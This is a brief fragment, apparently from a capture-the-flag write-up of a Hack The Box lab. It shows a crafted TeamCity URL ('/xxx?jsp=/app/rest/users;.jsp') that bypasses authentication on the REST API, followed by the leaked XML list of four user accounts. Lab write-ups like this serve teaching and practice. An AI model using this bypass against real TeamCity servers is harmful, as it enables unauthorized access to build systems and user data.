 teamcity.runner.htb/xxx?jsp=/app/rest/users;.jsp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<users count="4">
<user username="admin" name="John" id="1" href="/app/rest/users/id:1"/>
<user username="matthew" name="Matthew" id="2" href="/app/rest/users/id:2"/>
<user username="h454nsec3032" id="11" href="/app/rest/users/id:11"/>
<user username="city_adminbgtz" id="12" href="/app/rest/users/id:12"/>
</users>